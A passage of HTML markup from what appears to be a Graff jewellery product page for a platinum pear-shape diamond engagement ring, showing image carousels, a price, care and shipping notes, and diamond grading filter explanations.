            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw886b4cb7/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PPV01ALL_PPV01_GR28455_Side_4.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw886b4cb7/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PPV01ALL_PPV01_GR28455_Side_4.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw886b4cb7/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PPV01ALL_PPV01_GR28455_Side_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw886b4cb7/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PPV01ALL_PPV01_GR28455_Side_4.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw886b4cb7/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PPV01ALL_PPV01_GR28455_Side_4.jpg?sw=800&amp;sh=800"
            alt="Flame Pear Shape Diamond Engagement Ring"
            title="Flame Pear Shape Diamond Engagement Ring"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw87b2c693/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PPV01ALL_PPV01_GR28455_Side_5.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="3"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw87b2c693/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PPV01ALL_PPV01_GR28455_Side_5.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw87b2c693/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PPV01ALL_PPV01_GR28455_Side_5.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw87b2c693/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PPV01ALL_PPV01_GR28455_Side_5.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw87b2c693/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PPV01ALL_PPV01_GR28455_Side_5.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw87b2c693/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PPV01ALL_PPV01_GR28455_Side_5.jpg?sw=800&amp;sh=800"
            alt="Flame Pear Shape Diamond Engagement Ring"
            title="Flame Pear Shape Diamond Engagement Ring"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
            </div>
        </div>
        <div class="b-product-images__controls js-carousel__controls"></div>
        <span class="b-icon b-icon--prev b-product-images__arrow b-product-images__arrow-prev js-carousel__arrow-prev650 m-disabled"></span>
        <span class="b-icon b-icon--next b-product-images__arrow b-product-images__arrow-next js-carousel__arrow-next650"></span>
    </div>
</div>


<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    
    <div class="pswp__bg"></div>
    
    <div class="pswp__scroll-wrap">
        
        
        <div class="pswp__container">
            <div class="pswp__item">
                <div class="pswp__zoom-wrap">
                    <div class="pswp__3d-slide" style="width: 100%; height: 100%; position: relative;">
                        <div class="pswp__shopar-target" style="width: 100%; height: 100%; position: relative;"></div>
                    </div>
                </div>
            </div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                
                
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>


            </div>
            <div class="l-pdp__main-info">
                <div class="l-pdp__main-info-container js-pdp-main-info-container l-container__m b-viewport-scroll">
                    
    <div class="b-breadcrumb--pdp">
        
            <ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
                
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="1" />
                        <meta itemprop="name" content="Home" />
                        <meta itemprop="url" content="https://www.graff.com/international-en/home/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="https://www.graff.com/international-en/home/">Home</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="2" />
                        <meta itemprop="name" content="Engagement &amp; Bridal" />
                        <meta itemprop="url" content="https://www.graff.com/international-en/engagement-bridal.html" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="https://www.graff.com/international-en/engagement-bridal.html">Engagement &amp; Bridal</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="3" />
                        <meta itemprop="name" content="Engagement" />
                        <meta itemprop="url" content="/international-en/engagement-bridal/engagement/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/international-en/engagement-bridal/engagement/">Engagement</a>
                        
                    </li>
                
                    <li class="breadcrumb__item m-active " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="4" />
                        <meta itemprop="name" content="Engagement Rings" />
                        <meta itemprop="url" content="/international-en/engagement-bridal/engagement/engagement-rings/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/international-en/engagement-bridal/engagement/engagement-rings/">Engagement Rings</a>
                        
                    </li>
                
                    <li class="breadcrumb__item m-active m-last-of-type" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="5" />
                        <meta itemprop="name" content="Flame" />
                        <meta itemprop="url" content="/international-en/engagement-bridal/engagement/engagement-rings/flame/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/international-en/engagement-bridal/engagement/engagement-rings/flame/">Flame</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="6" />
                        <meta itemprop="name" content="Flame Pear Shape Diamond Engagement Ring" />
                        <meta itemprop="url" content="#" />
                        
                            <span itemprop="name">Flame Pear Shape Diamond Engagement Ring</span>
                        
                    </li>
                
            </ol>
        
    </div>









<script>
    window.siteLevelEngravingEnabled = "true";
</script>

<input type="hidden" class="js-disable-checkout" value="false" />
<input type="hidden" class="js-master-product-image" value="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef823c6f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PPV01ALL_PPV01_GR28455_Hero_1.jpg?sw=2000&amp;sh=2000" />
<input type="hidden" class="js-product-video-config" value="{&quot;master&quot;:{&quot;videoId&quot;:&quot;6327599274112&quot;,&quot;thumbnail&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/765a7e8f-1463-4385-b95d-d761313f81cc/main/160x90/6s340ms/match/image.jpg&quot;,&quot;poster&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/765a7e8f-1463-4385-b95d-d761313f81cc/main/1280x720/6s340ms/match/image.jpg&quot;,&quot;playerId&quot;:&quot;rJlgZzCHH&quot;}}" />
<input type="hidden" class="js-ssc-poa" data-attr-ssc-product="{&quot;id&quot;:&quot;PPV01ALL_PPV01ALL&quot;,&quot;name&quot;:&quot;Flame Pear Shape Diamond Engagement Ring&quot;,&quot;image&quot;:&quot;https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef823c6f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PPV01ALL_PPV01_GR28455_Hero_1.jpg?sw=2000&amp;sh=2000&quot;,&quot;shortDescription&quot;:&quot;diamond pav&eacute; band, platinum&quot;}" />
<input type="hidden" class="js-ssc-master-sku" value="null" />


<div class="b-product js-product js-product-main" data-pid="PPV01ALL_PPV01ALL" data-adjustableringsize="null" data-sellable="true" data-advanced-filter-title="Ring" tabindex="-1">
    <div class="b-product__name-wrapper">
        <h1 class="b-product__name">
            <span class="b-product__name-text js-product__name" tabindex="0">
                Flame Pear Shape Diamond Engagement Ring</span>
        </h1>
    </div>

    
        <span class="b-product__shortdescription js-product__shortdescription h-text--h3" tabindex="0">
            diamond pavé band, platinum
        </span>
    

    <div class="b-product__promotions js-product__promotions h-hidden">
        
        


    </div>

    
    
    
    

    <div class="b-product__top-info  ">
        
        
            <div class="h-hidden product-option js-custom-size" data-option-id="customerSelection" data-cmp="formSelect">
                <select class="options-select js-no-url-update js-ssc-select2-attribute" id="custom-size">
                    <option value="4.75" data-value-id="4.75" data-is-special-size="false" selected></option>
                </select>
            </div>
        
    </div>

    <div class="b-product__pricing-desktop">
        
    </div>

    <div class="b-product__bottom-info">
        <div class="b-product__options js-product-options">
            
        </div>
        <div class="b-product__nav">
            <div class="b-product__nav-actions js-product__nav-actions b-product__nav-col">
                <div class="b-product__nav-actions-content">
                    
                        <div class="b-product__advanced-product-pricing js-advanced-product-pricing">
                            


<div class="b-product__pricing js-product__pricing" tabindex="0">
    

    
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                    <span class="b-price-range__label" tabindex="0">
                        from
                    </span>
                
                <span class="b-price__value value" content="28700.00">
                    AED 28,700.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>

</div>




    
        <span class="b-modal--size-link js-modal--size-link">Size Chart</span>
    
</div>

                        </div>
                    

                    <div class="b-engraving__wrapper js-engraving-wrapper h-hidden">
                        

<button class="b-product-actions__link b-engraving__customize b-btn--type-1 js-engraving-modal-toggle js-engraving-modal-button" title="Customise Your Ring">
    <span class="b-icon b-icon--engraving-icon"></span>
    <span>Customise Your Ring</span>
</button>
<div class="b-engraving__success js-engraving-success h-hidden">
    <span>Engraving Added</span>
    <a href="#" class="b-engraving__remove-button js-engraving-remove " data-url="https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Engraving-Remove" data-pid="">Remove</a>
</div>



                    </div>

                    



<div class="b-product-actions">
    
        
            <div class="b-product-actions__item">
                
                    <div class="b-product-actions__link-holder">
                        <button type="button" class="b-product-actions__link b-btn--type-5 js-pdp-findring-link h-disable-events-onload">
                            <span class="b-icon b-icon--adjust-white"></span>
                            <span>Find your Ring</span>
                        </button>
                        
                    </div>
                
            </div>
        
        
    

    <div class="b-product-actions__item js-product-actions__item h-flex-ai--center h-hidden" data-sellable-action="false" style="display: flex;">
        <a href="/international-en/store-list/" class="b-product-actions__link b-btn--type-2">
            Find a boutique
        </a>
        
            <div class="b-product__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=PPV01ALL_PPV01ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="PPV01ALL_PPV01ALL"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
    </div>
</div>


                    
                </div>
            </div>
            <div class="b-product__nav-links b-product__nav-col">
                <div class="b-product__nav-links-content">
                    
                    <div class="b-product-tip js-product-tip js-special-order-note h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="special-order-note--pdp"><!-- dwMarker="content" dwContentID="10b334852fdb7be821000412b7" -->
		All special order rings are made to order, please allow approximately three weeks for your handcrafted jewel to be despatched.
<br><br>
Please contact us directly should you require a ring in a size that is not shown on the website.
	</div> <!-- End content-asset -->



                    </div>
                    <div class="b-product-tip js-product-tip js-special-order-note-default h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="special-order-note-default--pdp"><!-- dwMarker="content" dwContentID="60f66f13b3af0c34af78f3e075" -->
		Please contact us directly should you require a ring in a size that is not shown on the website.
	</div> <!-- End content-asset -->



                    </div>
                    <div class="b-product-tip b-product-tip-adjustable-order-note js-product-tip js-adjustable-order-note ">
                        



	
	<div class="b-content-asset content-asset " data-content-id="adjustable-order-note--pdp"><!-- dwMarker="content" dwContentID="301670d73b66ab8a734dd5e801" -->
		Please contact us directly should you require a ring in a size that is not shown on the website.
	</div> <!-- End content-asset -->



                    </div>
                    
                    



<div class="b-product-navlinks js-product-navlinks" data-cmp="accordion" data-json-config='{"closeSiblings": true}'>
    <div class="js-accordion__items">
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-productcare">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">Details &amp; Care</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    <p><span class="h-text--body">Available in a variety of carat weights, every Graff diamond is meticulously set by our master artisans. As a result, size, carat weight and stone quantities can vary slightly from one ring to another. For detailed information, please contact us or book an in-store appointment.</span></p>
                    <ul>
                        <li class="b-product-navlinks__item-attributes">Reference No.: PPV01</li>
                        
                            <li class="b-product-navlinks__item-attributes">
                                Metal: Platinum
                            </li>
                        
                        
                            <li class="b-product-navlinks__item-attributes">
                                Gemstone: White Diamond
                            </li>
                        
                        
                            <li class="b-product-navlinks__item-attributes">
                                Gemstone Cut: Pear
                            </li>
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                    </ul>
                </div>
            </div>
        

        
        
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-sizechart">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">Size &amp; Fit</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    <p class="b-product-navlinks__item-attributes">Our ring size finder has been created to help you accurately identify your ring size. Please refer to our full-size chart.</p>
                    <ul>
                        
                            <li class="b-modal--size-link js-modal--size-link">Size Chart</li>
                        
                        
                        
                        
                        
                    </ul>
                </div>
            </div>
        

        
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-shipping">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">Delivery &amp; Returns</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    



	
	<div class="b-content-asset content-asset " data-content-id="pdp-shipping-and-returns"><!-- dwMarker="content" dwContentID="964362a163180401a6a78ef084" -->
		<p style="font-size: 0.9375rem; font-family: OptimaNovaLTPro, sans-serif; letter-spacing: normal;">Receive complimentary secured shipping and gift packing on all Graff orders. You may return or exchange your Graff creation within 30 days. For full terms and conditions please <a href="https://www.graff.com/legal-and-privacy/delivery-returns.html"><span class="b-link--underline">click here</span></a>. Please note that Graff does not accept exchanges or refunds on fragrances or customised pieces.</p>
	</div> <!-- End content-asset -->



                    


                </div>
            </div>
        
    </div>
</div>

                </div>
            </div>
        </div>
    </div>
</div>

                </div>
            </div>
            <!-- END_dwmarker -->
        </div>
        
            
<div
    
    class="b-modal js-modal b-advanced-filter-modal js-advanced-filter-modal"
    data-cmp="modal"
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <span class="b-modal__close js-modal-header__close">
            <span class="b-icon b-icon--close" aria-hidden="true"></span>
        </span>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <div class="b-modal-body js-modal-body">
                    
    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-findring-link",
            "nestedModal": true,
            "fullHeightMobile": true,
            "disableScroll": true
        }'
    >
        <div class="b-advanced-filter-modal__wrapper">
            <div class="b-advanced-filter js-advanced-filter" data-cmp="advancedFilter" data-json-config='{"onClearTriggers": [".js-advanced-filter-price-range-select", ".js-advanced-filter-carat-range-select"]}'>
                <div class="b-advanced-filter__container">
                    







































































<div
    
    class="b-modal js-modal b-carat-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0"></div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-advanced-filter__carat-info-icon",
            "nestedModal": true,
            "overlayClose": true,
            "fullHeightMobile": true,
            "align": "slideRight none",
            "disableScroll": false,
            "animateOut": true,
            "animateOutDuration": 300
        }'
    >
        <div class="b-carat-modal__wrapper">
            



	
	<div class="b-content-asset content-asset " data-content-id="advanced-filter-carat-info"><!-- dwMarker="content" dwContentID="c784fe67b0a90f4627aa39ce9d" -->
		<h3 class="h-text--h1-sm h-mb--48" style="text-transform: capitalize; letter-spacing: 2.1px;">Carat Weight</h3>

<p><span class="h-pr--88__d h-dsp--inline-block" style="font-size: 17px;">Carat is the unit of measurement used to describe a diamond&rsquo;s weight and is equal to 0.2 grams. From perfectly proportioned stones of less than one carat to extraordinary gems weighing over 100 carats, each Graff diamond is a true masterpiece.</span></p>

<p><img alt="illustrations of diamonds in different carat weight" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw761fca27/pdp-advanced-filter-info-Carat_weight_5486x3059px.jpg" title="" width="800" /></p>
	</div> <!-- End content-asset -->



        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>


                    







<div
    
    class="b-modal js-modal b-color-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0"></div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-advanced-filter__color-info-icon",
            "nestedModal": true,
            "overlayClose": true,
            "fullHeightMobile": true,
            "align": "slideRight none",
            "disableScroll": false,
            "animateOut": true,
            "animateOutDuration": 300
        }'
    >
        <div class="b-color-modal__wrapper">
            



	
	<div class="b-content-asset content-asset " data-content-id="advanced-filter-color-info"><!-- dwMarker="content" dwContentID="7d284c46fb5f13687f69798c2e" -->
		<h3 class="h-text--h1-sm h-mb--48" style="text-transform: capitalize; letter-spacing: 2.1px;">Colour</h3>

<p><span class="h-pr--88__d h-dsp--inline-block" style="font-size: 17px;">The most highly regarded white diamonds are completely, or close to completely, colourless. Colourless diamonds are graded from D, at the top of the scale, through to Z, with the majority of Graff diamonds ranging from D to G.</span></p>

<p><img alt="illustrations of diamonds in different colour" height="415" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw0fb345c7/pdp-AdvanceFilter-info-Colour_5486x3059px.jpg" title="" width="800" /></p>
	</div> <!-- End content-asset -->



        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>


                    







<div
    
    class="b-modal js-modal b-clarity-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0"></div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-advanced-filter__clarity-info-icon",
            "nestedModal": true,
            "overlayClose": true,
            "fullHeightMobile": true,
            "align": "slideRight none",
            "disableScroll": false,
            "animateOut": true,
            "animateOutDuration": 300
        }'
    >
        <div class="b-clarity-modal__wrapper">
            



	
	<div class="b-content-asset content-asset " data-content-id="advanced-filter-clarity-info"><!-- dwMarker="content" dwContentID="93871388e227f8292b73d69afc" -->
		<h3 class="h-text--h1-sm h-mb--48" style="text-transform: capitalize; letter-spacing: 2.1px;">Clarity</h3>

<p><span class="h-pr--88__d h-dsp--inline-block" style="font-size: 17px;">Clarity measures the number, size, position and colour of inclusions captured within, and blemishes on the surface of, a diamond. Graff diamonds are exceptionally pure; many are Flawless or display minute inclusions that are invisible to the naked eye.</span></p>

<p><img alt="illustrations of diamonds in different clarity" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw5cff5184/pdp-AdvanceFilter-info-Clarity_5486x3059px.jpg" title="" width="800" /></p>
	</div> <!-- End content-asset -->



        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



                    <div class="b-advanced-filter__filters js-advanced-filter__filters">
                        <div class="b-advanced-filter__filter-item js-adv-filter-price-range-selection-wrapper m-has-rangeselect">
                            <p class="b-advanced-filter__filter-item-title">
                                <span>Price</span>
                                <span class="b-advanced-filter__filter-item-selection js-adv-filter-price-range-selection"></span>
                            </p>
                            <div class="b-advanced-filter__filter-item-values" style="display:block; padding: 0 8px;">
                                <div class="b-range-select js-advanced-filter-price-range-select" data-cmp="rangeSelect" data-json-config='{
                                        "points": 2,
                                        "grabPriceRangeFromAdvancedFilter": true,
                                        "showSelection": true,
                                        "filterKeys": ["advPmin", "advPmax"],
                                        "saveKeysToCurrentUrl": true,
                                        "isPriceRange": true,
                                        "selectionEl": ".js-adv-filter-price-range-selection",
                                        "triggerElement": ".js-advanced-filter",
                                        "triggerEvent": "priceRangeChange"
                                    }'
                                >
                                    <div class="b-range-select__track js-range-select__track js-dropdown-menu__list-item" data-href=""></div>
                                </div>
                            </div>
                        </div>
                        <div class="b-advanced-filter__filter-item js-adv-filter-carat-range-selection-wrapper m-has-rangeselect">
                            <p class="b-advanced-filter__filter-item-title">
                                <span class="b-icon b-icon--information-hollow js-advanced-filter__carat-info-icon" aria-hidden="true"></span>
                                <span>Carat Weight</span>
                                <span class="b-advanced-filter__filter-item-selection js-adv-filter-carat-range-selection"></span>
                            </p>
                            <div class="b-advanced-filter__filter-item-values" style="display:block; padding: 0 8px;">
                                <div class="b-range-select js-advanced-filter-carat-range-select" data-cmp="rangeSelect" data-json-config='{
                                        "points": 2,
                                        "grabCaratRangeFromAdvancedFilter": true,
                                        "showSelection": true,
                                        "showStepHelper":true,
                                        "filterKeys": ["advCmin", "advCmax"],
                                        "saveKeysToCurrentUrl": true,
                                        "step": "useRange",
                                        "splitValue":" - ",
                                        "selectionEl": ".js-adv-filter-carat-range-selection",
                                        "triggerElement": ".js-advanced-filter",
                                        "triggerEvent": "caratRangeChange"
                                    }'
                                >
                                    <div class="b-range-select__track js-range-select__track js-dropdown-menu__list-item" data-href=""></div>
                                </div>
                            </div>
                        </div>
                        <div class="b-advanced-filter__filter-item js-advanced-filter__filter-item">
                            <p class="b-advanced-filter__filter-item-title">
                                <span class="b-icon b-icon--information-hollow js-advanced-filter__color-info-icon" aria-hidden="true"></span>
                                <span>Colour</span>
                            </p>
                            <div class="b-advanced-filter__filter-item-values">
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Colour D">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">D</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Colour E">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">E</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Colour F">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">F</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Colour G">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">G</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Colour H">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">H</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Colour I">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">I</span>
                                </button>
                            </div>
                        </div>
                        <div class="b-advanced-filter__filter-item js-advanced-filter__filter-item">
                            <p class="b-advanced-filter__filter-item-title">
                                <span class="b-icon b-icon--information-hollow js-advanced-filter__clarity-info-icon" aria-hidden="true"></span>
                                <span>Clarity</span>
                            </p>
                            <div class="b-advanced-filter__filter-item-values">
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Clarity FL">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">FL</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Clarity IF">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">IF</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Clarity VVS1">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">VVS1</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Clarity VVS2">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">VVS2</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Clarity VS1">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">VS1</span>
                                </button>
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Clarity VS2">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">VS2</span>
                                </button>
                            </div>
                        </div>
                        <div class="b-advanced-filter__filter-item b-advanced-filter__filter-item__clear-all" tabindex="0">
                            <div class="b-advanced-filter__filter-item-values">
                                <span class="b-advanced-filter__link js-advanced-filter__link">Clear all filters</span>
                            </div>
                        </div>
                    </div>
                    <div class="b-advanced-filter__products js-advanced-filter__products b-carousel-container--arrow-type-2 js-carousel-container m-active">
                        <p class="b-advanced-filter__empty-search-text js-advanced-filter__empty-search-text h-hidden">
                            Please remove your last filter or clear all filters
                        </p>
                        <div class="b-carousel-container__holder js-carousel-container__holder ">
                            <div class="b-carousel js-carousel" data-cmp="carousel"
                                data-json-config='{
                                                "customScrollbar": true,
                                                "scrollbar": {
                                                    "el": ".js-advanced-filter__scrollbar",
                                                    "draggable": true,
                                                    "dragClass": "js-advanced-filter__scrollbar-drag",
                                                    "scrollbarDisabledClass": "m-disabled"
                                                },
                                                "showNavigation": true,
                                                "showPagination": false,
                                                "spaceBetween": 16,
                                                "slidesPerView": "1.25",
                                                "slidesOffsetAfter": 16,
                                                "slidesOffsetBefore": 16,
                                                "centeredSlides": false,
                                                "customNavigationArrows": {
                                                    "nextEl": ".js-adv-navigate-next",
                                                    "prevEl": ".js-adv-navigate-prev"
                                                },
                                                "breakpoints": {
                                                    "1025": {
                                                        "slidesPerView": 2.25,
                                                        "slidesOffsetAfter": 32,
